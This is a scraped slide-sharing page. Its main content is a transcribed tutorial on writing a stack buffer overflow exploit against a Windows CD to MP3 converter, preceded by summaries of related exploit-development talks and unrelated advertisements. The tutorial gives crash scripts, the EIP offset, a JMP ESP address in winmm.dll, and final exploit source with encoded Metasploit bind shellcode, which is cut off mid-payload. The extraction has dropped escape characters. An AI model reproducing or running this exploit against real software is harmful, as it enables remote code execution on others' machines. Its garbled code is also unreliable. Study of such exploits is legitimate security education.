smash the stack , Menna EssaCATReloaded This document provides an overview of how to perform a stack smashing attack, also known as a buffer overflow exploit, to execute arbitrary code on a vulnerable system. It outlines the key steps as finding a buffer overflow bug, verifying control of the instruction pointer, crafting shellcode to execute, and putting it all together. Specific techniques are mentioned like using patterns to find the instruction pointer location, Metasploit to generate Windows reverse shell shellcode, and inserting it along with a JMP ESP instruction into a long input to overwrite the stack and execute the shellcode. The document aims to explain the process at a high level for educational purposes.
Exploiting buffer overflows
Exploiting buffer overflowsPaul Dutot IEng MIET MBCS CITP OSCP CSTM This document discusses conducting a buffer overflow attack against a vulnerable program. It describes the stack structure and how overflowing a buffer can overwrite the instruction pointer to redirect execution. Specifically, it shows finding the offset to overwrite the EIP, locating a "JMP ESP" instruction to redirect execution, adding shellcode, and dealing with bad characters. The final buffer structure pushes shellcode onto the stack and redirects to it to execute the attack. However, it notes these attacks should only be tested with explicit permission.
Dive into exploit development
Dive into exploit developmentPayampardaz The document provides an introduction to exploit development. It discusses preparing a virtual lab with tools like Immunity Debugger, Mona.py, pvefindaddr.py and Metasploit. It covers basic buffer overflow exploitation techniques like overwriting EIP and using RETURN oriented programming. The document demonstrates a basic stack-based buffer overflow exploit against the FreeFloat FTP server as a tutorial, covering steps like generating a cyclic pattern, finding the offset and using mona to find a JMP ESP instruction to redirect execution. It also discusses using msfpayload to generate Windows bind shellcode and msfencode to escape bad characters before testing the proof of concept exploit.
Penetration Testing for Easy RM to MP3 Converter Application and Post Exploit
Penetration Testing for Easy RM to MP3 Converter Application and Post ExploitJongWon Kim The document discusses penetration testing of the Easy RM to MP3 Converter application. It begins by setting up the testing environment with Backtrack5, Windows SP2 and SP3 virtual machines, and the vulnerable application. It then analyzes the application dynamically using a debugger to find a buffer overflow vulnerability. The document creates an exploit payload that uses return oriented programming (ROP) to bypass data execution prevention (DEP) and execute shellcode to connect back to the attacker machine for post-exploit access.
Anatomy of a Buffer Overflow Attack
Anatomy of a Buffer Overflow AttackRob Gillen The presentation by Rob Gillen details the anatomy of a buffer overflow attack, focusing on its technical aspects and the responsibilities associated with knowledge in cybersecurity. It covers scenarios involving vulnerabilities, fuzzing, shellcode, and the exploitation process, emphasizing the importance of bounds checking and responsible testing. The session aims to educate attendees about real attack methods on systems they have explicit permission to test.
Vulnerability, exploit to metasploit
Vulnerability, exploit to metasploitTiago Henriques The document discusses developing an exploit from a vulnerability and integrating it into the Metasploit framework. It covers finding a buffer overflow vulnerability in an application called "Free MP3 CD Ripper", using tools like ImmunityDebugger and Mona.py to crash the application and gain control of EIP. It then shows using Mona.py to generate an exploit, testing it works, and submitting it to the Metasploit framework. It also provides an overview of Meterpreter and its capabilities.
Fuzzing: Finding Your Own Bugs and 0days! 1.0
Fuzzing: Finding Your Own Bugs and 0days! 1.0Rodolpho Concurde The document discusses fuzzing techniques to find vulnerabilities in software. It covers different types of fuzzing targets like protocols, applications, and file formats. It also discusses different types of fuzzing attacks and fuzzers. The document provides an example of a buffer overflow vulnerability and demonstrates how to discover an input format vulnerability using a POP3 protocol. It walks through the steps to develop an exploit, including finding bad characters, locating offsets, and generating shellcode to achieve remote code execution.
stackconf 2021 | Fuzzing: Finding Your Own Bugs and 0days!
stackconf 2021 | Fuzzing: Finding Your Own Bugs and 0days!NETWAYS The document discusses fuzzing as a technique for finding bugs and vulnerabilities in software. It covers different types of fuzzing targets like protocols, applications, and file formats. It also discusses different types of fuzzing attacks and fuzzers. The document then provides an example of using fuzzing to discover a buffer overflow vulnerability in a vulnerable application called ASX-to-MP3 Converter. It demonstrates generating an exploit payload that overwrites EIP to redirect execution to shellcode injected in the ESP register, which is used to spawn a reverse shell back to the attacker's machine.
Fuzzing: Finding Your Own Bugs and 0days! at Arab Security Conference
Fuzzing: Finding Your Own Bugs and 0days! at Arab Security ConferenceRodolpho Concurde The document discusses fuzzing techniques to find bugs and vulnerabilities in software. It begins by describing different types of targets that can be fuzzed like protocols, applications, and file formats. It then discusses different types of attacks that fuzzers try like sending invalid input involving numbers, characters, metadata, and binary sequences. The document provides an example of a buffer overflow vulnerability and sample exploit code. It demonstrates how to fuzz a vulnerable file format converter application to achieve remote code execution by analyzing the application's memory, finding exploitable modules, generating a payload, and listening for a reverse shell connection. The document shows the full process of discovering and exploiting vulnerabilities through fuzzing.
Fuzzing | Null OWASP Mumbai | 2016 June
Fuzzing | Null OWASP Mumbai | 2016 Junenullowaspmumbai The document outlines a training session on fuzzing, buffer overflow exploitation, and shellcode execution, focusing on the Minishare 1.4.1 application. It explains fuzzing as a technique for discovering exploitable software bugs, buffer overflows as vulnerabilities allowing memory overwrite, and the use of shellcode during exploitation. The session requires tools such as a VM platform, Windows XP, Kali Linux, and OllyDbg debugger.
Writing Metasploit Plugins
Writing Metasploit Pluginsamiable_indian The document discusses exploiting a buffer overflow vulnerability in Internet Explorer's VML implementation (MS06-055) to execute arbitrary code. It describes overwriting the structured exception handler to gain control of the instruction pointer, using heap spraying to load a buffer in memory, and having the instruction pointer jump to the buffer to execute shellcode and spawn a command shell. Metasploit is introduced as an open-source framework for developing exploits.
Reversing malware analysis training part10 exploit development basics
Reversing malware analysis training part10 exploit development basicsCysinfo Cyber Security Community This document provides information about an upcoming training on reversing engineering and malware analysis. It contains disclaimers about the content being provided "as is" without warranty. It also includes acknowledgements and introduces the trainers, Harsimran Walia and Amit Malik, along with their backgrounds and areas of expertise. An overview of some of the topics to be covered is then given, including exploits, vulnerabilities, and exploitation techniques like buffer overflows and structured exception handling overwrites.
2011-03 Developing Windows Exploits
2011-03 Developing Windows Exploits Raleigh ISSA The document discusses exploiting vulnerabilities in the ProSSHD remote administration software. It begins by explaining how to set up a vulnerable virtual machine installation of ProSSHD. It then covers the steps of exploit development, including crashing the ProSSHD server process to gain control of EIP, determining the offset to overwrite EIP, finding opcodes to redirect execution, selecting and testing shellcode, and building the final exploit payload. Debugging tips are provided to analyze crashes, determine space constraints, and identify bad characters.
Louisville Infosec - Metasploit Class - Fuzzing and Exploit Development with ...
Louisville Infosec - Metasploit Class - Fuzzing and Exploit Development with ...nullthreat This document discusses fuzzing and exploit development using the Metasploit framework. It begins with an introduction and overview of buffer overflows and the stack. It then demonstrates through examples how to fuzz an application to cause a crash, use patterns to find the EIP overwrite location, build a skeleton exploit, find and add a JMP instruction to redirect execution, and finally add shellcode to achieve remote code execution. Countermeasures like ASLR and DEP are also briefly mentioned. The goal is to provide hands-on examples of the full exploit development process from start to finish.
ETCSS: Into the Mind of a Hacker
ETCSS: Into the Mind of a HackerRob Gillen The document describes an anatomy of a buffer overflow attack. It begins with disclaimers about the legal and ethical responsibilities when discussing exploits. It then provides an overview of the scenario which involves exploiting a vulnerability in a Windows FTP server to obtain a reverse shell. It defines relevant terminology like buffers, fuzzing, shellcode and bind/reverse shells. It also provides examples of assembly shellcode and encoded shellcode. Finally, it outlines the process of identifying the vulnerability, designing an exploit through fuzzing and overwriting registers, and obtaining a shell through the exploit.
Buffer Overflow - Smashing the Stack
Buffer Overflow - Smashing the StackironSource The document discusses buffer overflow vulnerabilities, highlighting the Blaster and Conficker worms as significant historical examples that exploited these issues in Microsoft software. It explains the concept of stack memory, the mechanics of stack overflow, and provides insights into shellcode and exploit development through code examples. The document concludes with a summary of how stack buffer overflows can lead to severe security risks, including privilege escalation.
Sending a for ahuh. win32 exploit development old school
Sending a for ahuh. win32 exploit development old schoolNahidul Kibria The document discusses Win32 exploit development and demonstrates techniques for creating buffer overflow exploits using Perl scripts. It explains CPU registers, the program stack, and various methods to manipulate memory and execute arbitrary code. Additionally, it touches on security concepts such as Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR).
Buffer overflow – Smashing The Stack
Buffer overflow – Smashing The StackTomer Zait The document discusses buffer overflow vulnerabilities, focusing on the Blaster and Conficker worms, which exploited such vulnerabilities in Microsoft software. It explains the stack structure in computer memory, demonstrating how stack overflow occurs and elaborating on exploit development using vulnerable code examples. Additionally, the document highlights the consequences of these exploits, including system crashes and unauthorized access.
Nibin - Reverse Engineering for exploit writers - ClubHack2008
Nibin - Reverse Engineering for exploit writers - ClubHack2008ClubHack The document summarizes a presentation about reverse engineering the MS08-067 Windows Server Service vulnerability to enable exploitation. It covers the vulnerability discovered in netapi32.dll, how the bug allows overwriting the return address on the stack, identifying vectors for proof of concept exploitation, and techniques for reliable mass exploitation on different Windows versions.
Reverse Engineering for exploit writers
Reverse Engineering for exploit writersamiable_indian The document summarizes a presentation about reverse engineering the MS08-067 Windows Server Service vulnerability to enable exploitation. It covers the vulnerability discovered in netapi32.dll, how the bug allows overwriting the return address on the stack, identifying vectors for proof of concept exploitation, and techniques for reliable mass exploitation on different Windows versions.
Reversing malware analysis training part10 exploit development basics
Reversing malware analysis training part10 exploit development basicsCysinfo Cyber Security Community
Ad
Recently uploaded (20)
Marketing Assignment presentation of good marketing techniques how to impleme...
Marketing Assignment presentation of good marketing techniques how to impleme...Priya Raj Marketing presentation
Stuart Frost - The Chief Executive Officer Of Geminos
Stuart Frost - The Chief Executive Officer Of GeminosStuart Frost Stuart Frost, CEO of Geminos, is a pioneering force in the IIoT and data analytics industry. After graduating from Nottingham University in Electronic and Computer Engineering, Stu founded SELECT Software Tools and led it through a NASDAQ IPO in 1996. His ventures in the IIoT space include Maana, OspreyData, and SWARM.
Oleksandr Osypenko: Комунікації у проєкті (UA)
Oleksandr Osypenko: Комунікації у проєкті (UA)Lviv Startup Club Oleksandr Osypenko: Комунікації у проєкті (UA)
LemBS PMP Prep Course
Website – https://lembs.com/pmpcourse
Youtube – https://www.youtube.com/startuplviv
FB – https://www.facebook.com/pmdayconference
QuickBooks Keeps Freezing: Causes & Solutions.pptx
QuickBooks Keeps Freezing: Causes & Solutions.pptxrobastwilliams QuickBooks freezing refers to a situation where the accounting software becomes unresponsive during use. This can occur while opening files, saving data, or performing tasks. It’s often caused by outdated software, corrupted files, limited system resources, or software conflicts, disrupting workflow and requiring troubleshooting to restore normal performance.
solulab.com-10 Best LLM Development Companies in 2025 (1).pdf
solulab.com-10 Best LLM Development Companies in 2025 (1).pdfcelinedion89121 https://www.solulab.com/large-language-model-development-company/?utm_source=PDFSubmission+&utm_medium=CelineDion
IT Companies in Magarpatta: A Thriving Hub of Technology and Innovation
IT Companies in Magarpatta: A Thriving Hub of Technology and Innovationprernarathi90 IT Firms in Magarpatta have transformed the region into one of Pune’s most vibrant and sought-after technology destinations. Located in Hadapsar, Magarpatta City is a privately managed, self-sustained township that blends residential, commercial, and IT infrastructure with green and eco-friendly planning. The presence of leading software companies, excellent connectivity, and world-class amenities make it a hotspot for IT professionals and businesses alike.
Power of the Many Masterclasses - 2nd draft .pptx
Power of the Many Masterclasses - 2nd draft .pptxAlexBausch2 Masterclass on digitalisation of Energy Systems
Noah Loul Shares 5 Key Impacts of AI Agents on the Sales Industry
Noah Loul Shares 5 Key Impacts of AI Agents on the Sales IndustryNoah Loul Noah Loul is the CEO of AI Agents by B2B Rocket, a company dedicated to transforming how sales teams operate using AI. With a clear and practical approach, Noah Loul is creating tools that help businesses respond quickly, qualify leads more effectively, and close more deals. He believes technology should support people, not replace them, and his work helps sales teams accomplish more with less effort. Noah Loul shares five straightforward ways AI agents are changing the way sales teams work and helping businesses boost their sales.
Ian McAllister - Respected Photographer And Writer
Ian McAllister - Respected Photographer And WriterIan McAllister Ian McAllister, a highly respected photographer, and writer, has dedicated his life's work to raising awareness about the fragile ecosystems of the Great Bear Rainforest. His compelling imagery and insightful narratives have garnered international acclaim and have been featured in prestigious publications like National Geographic. McAllister's ability to capture nature's intricate beauty has brought attention to the plight of endangered species and inspired individuals worldwide to join the fight for conservation.
smidmart industrial Automation Ones Stop Solution
smidmart industrial Automation Ones Stop Solutionsmidmart Smidmart is an industrial automation products one stop solutions where you got all materials you want from control panel cutomization to checkweigher parts your one stop solution is smidart . we are avialble on https://www.smidmart.com/
IEA_Press_Release_Tullow_Agreement-16-6-2025-1.pdf
IEA_Press_Release_Tullow_Agreement-16-6-2025-1.pdfbusinessweekghana Don’t extend petroleum licenses of Tullow – IEA appeals to Gov’t
Abhay Bhutada Foundation’s and Shivsrushti’s Impact
Abhay Bhutada Foundation’s and Shivsrushti’s ImpactRoshan Rai The Abhay Bhutada Foundation’s support for Shivsrushti—a cultural theme park in Pune dedicated to the legacy of Chhatrapati Shivaji Maharaj—reflects a visionary approach to philanthropy that blends heritage with education. By funding immersive exhibits, educational outreach, and inclusive infrastructure, the Foundation ensures that Shivaji’s story reaches a wide audience, especially the youth. More than a historical tribute, Shivsrushti becomes a living, interactive space where values like leadership, justice, and self-rule are experienced rather than merely remembered. In preserving this legacy, the Foundation strengthens cultural pride and reaffirms the importance of identity in a rapidly modernizing India.
Stone Hill Ready Mix Concrete Bagalur
Stone Hill Ready Mix Concrete Bagalurstonehillrealtyblr Stone Hill Ready Mix Concrete is a trusted provider of high-quality ready-mix concrete solutions, serving construction and infrastructure projects across Bagalur. With a commitment to precision, durability, and customer satisfaction, we specialize in supplying concrete tailored to meet the unique requirements of residential, commercial, and industrial projects.
The Key Cultural Role of Pune’s Shivsrushti
The Key Cultural Role of Pune’s Shivsrushtikapoorgita1991 Shivsrushti, a heritage park in Pune envisioned by Babasaheb Purandare, offers a powerful blend of immersive storytelling, historical accuracy, and civic education centered around the life and values of Chhatrapati Shivaji Maharaj. Through lifelike exhibits and recreated experiences, it brings history to life for people of all ages, encouraging reflection on leadership, inclusivity, and ethical governance. The Abhay Bhutada Foundation has played a pivotal role in expanding access to Shivsrushti by supporting educational visits for underprivileged students, ensuring that this cultural treasure is shared widely and meaningfully. More than a tribute to the past, Shivsrushti serves as a public model for how history can inspire civic pride and social unity in contemporary India.
International Business, 4th Edition- Alan M. Rugman.pdf
International Business, 4th Edition- Alan M. Rugman.pdfGamingwithUBAID nternational Business, 4th Edition- Alan M. Rugman.pd
Akční plán pro chemický průmysl - Ivan Souček
Akční plán pro chemický průmysl - Ivan Součekpavelborek Kulatý stůl: CLEAN INDUSTRIAL DEAL – BUDOUCNOST ČESKÉ CHEMIE A OCELÁŘSTVÍ se uskutečnil 18.6.2025 v sídle HK ČR
solulab.com-How to Build a Private LLM.pdf
solulab.com-How to Build a Private LLM.pdfcelinedion89121 https://www.solulab.com/large-language-model-development-company/?utm_source=PDFSubmission+&utm_medium=CelineDion
Writing simple buffer_overflow_exploits
- 1. http://www.garage4hackers.com/ Writing Simple Buffer Overflow Exploits [+]By D4rk357 [[email protected]] [+]Special thanks to Peter Van Eckhoutte for his awesome Exploit writing series . [+]Special thanks to Fb1h2s] for helping me out all the way. [+]Garage4hackers.com [My Home in The Blue Nowhere] Before Starting a practical demonstration of writing basic buffer overflow exploits we will first take a look at concepts and theory first as Abraham Lincoln said “If I had 6 hours to chop a tree I would spend 4 hours sharpening my Axe”. Broadly speaking Buffer Overflow or Buffer overrun is a condition when program tries to write more data then the buffer it has been allocated. Commonly applications developed in Native languages ( c , c++) demonstrate this kind of vulnerability as there is no inbuilt protection against this kind of attack . EIP or instruction pointer register is most important register from exploitation point of View. The instruction pointer register (EIP) contains the offset address, relative to the start of the current code segment, of the next sequential instruction to be executed so if we can somehow control this register we can make it point to our shellcode and successfully execute the exploit . Now too much of boring Grandpa Talks !! Let’s get the ball rolling !! In this tutorial i will start from scratch and build a working exploit. A public exploit for this is already available here http://www.exploit-db.com/exploits/15480/ First step is downloading and installing the vulnerable application from here http://www.exploit- db.com/application/15480 Install Immunity Debugger or ollydbg or windbg anyone of it would do :) . Now we will write a simple python code which will generate a .wav file and test the application against it handle=open("crash.wav","a") Crap="x41"*30000 handle.write(Crap) Save the above code as crash.py and execute it .This little code upon execution will generate a file with the name of crash.wav Open the debugger of your choice in my case immunity debugger . Open the Executable of CD to MP3 converter and then click on execute. http://www.garage4hackers.com/

- 2. http://www.garage4hackers.com/ Now open your Crash.wav file in CD to MP3 converter in option wav to wav converter and BOOM the application Dies instantly . NOw check your Debugger for what exactly happened . http://www.garage4hackers.com/

- 3. http://www.garage4hackers.com/ Woot Woot Eip has been overwritten . This means that if we somehow put our shellcode in any one of the registers and make the EIP point to it then we can have a working exploit for this application :D . Now The next step is to determine the Exact position at which EIP is overwritten . For that We will use a couple of tools which comes with metasploit . On windows Platform Open Cygwin and then browse to tools directory of metasploit. Once inside it execute pattern_create.rb script which generates unique characters of whichever size you want . By reducing the size of crap again and again in my script and getting a crash i figured it out a string of 5000 unique characters will be more than enough. Syntax: ./pattern_create.rb 5000 http://www.garage4hackers.com/

- 4. http://www.garage4hackers.com/ once the pattern is created copy it and put it in place of Crap . Now Execute the application from debugger again and put in the newly generated Crash.wav(Delete previous Crash.wav file before doing it as i am opening the file in append mode). Check the Debugger again and you can see some numbers in the EIP which in my case is 31684630 Now in Cygwin Shell we will run pattern_offset to check where exactly EIP is being overwritten . Syntax: ./pattern_offset.rb 31684630 5000 http://www.garage4hackers.com/

- 5. http://www.garage4hackers.com/ And the location it gives me is 4112 great. So Just to Cross Check that the position of EIP given by the tool is correct we will write a small script . handle=open("crash.wav","a") Crap="x41"*4112 Eip="x42"*4 handle.write(Crap Again open the program through immunity debugger Execute it After the application crashes check the Eip and you find there 42424242 which means the address found by the tool is perfect . http://www.garage4hackers.com/
- 6. http://www.garage4hackers.com/ Now we have to find the location of a command in dll file which calls/goes to esp like jmp esp etc. Now we will load the the application again in debugger and search jmp esp command in every dll that is being loaded .( In immunity debugger we can take a look at executable module screen and double click on each dll that is being loaded and then search for the specific command in that address space. After some tinkering out I found that the dll winmm.dll has a jmp esp command at 76B43ADC . Great now we have almost everything we need to make a workable exploit . http://www.garage4hackers.com/
- 7. http://www.garage4hackers.com/ The address 76 B4 3A DC will be mentioned as xDC x3A xB4 x76 since we are passing it as a string to EIP . We will use win32 bind shell provided by metasploit encoded in alpha2 encoder We will add some NOPS ( no operation bytes) before starting our shellcode because generally some bytes at the starting are not interpreted by processor as command so it could cause our exploit to fail . Adding Nops would increase the reliability of exploit . And we get a telnet connection m/ [P.S] You will have to write your own exploit(modify EIP) as the addresses might differ . Dont Try Post Mortem degubbing .. Debugger is not catching it ( Atleast in my computer) P.S here's the source Code handle=open("final.wav","a") Crap="x41"*4112 Eip="xDCx3AxB4x76" # win32_bind - EXITFUNC=seh LPORT=4444 Size=696 Encoder=Alpha2 http://metasploit.com ShellCode=("xebx03x59xebx05xe8xf8xffxffxffx49x49x49x49x49x49" "x49x49x49x37x49x49x49x49x49x49x49x49x51x5ax6ax43" "x58x30x41x31x50x41x42x6bx41x41x53x32x41x42x41x32" "x42x41x30x42x41x58x50x38x41x42x75x4ax49x79x6cx62" "x4ax48x6bx70x4dx38x68x6cx39x4bx4fx79x6fx6bx4fx73" "x50x4cx4bx72x4cx46x44x57x54x4ex6bx31x55x67x4cx4e" "x6bx63x4cx34x45x62x58x46x61x48x6fx4ex6bx50x4fx44" "x58x6cx4bx51x4fx45x70x44x41x6ax4bx70x49x6ex6bx35" http://www.garage4hackers.com/
